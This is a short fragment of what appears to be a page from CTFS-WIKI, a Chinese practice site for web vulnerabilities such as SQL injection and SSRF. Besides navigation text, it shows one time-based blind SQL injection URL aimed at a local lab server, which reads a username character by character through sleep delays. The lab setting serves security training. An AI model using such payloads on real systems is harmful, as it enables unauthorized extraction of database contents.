 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select username from ctfswiki.user limit 0,1),1,1))>116,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI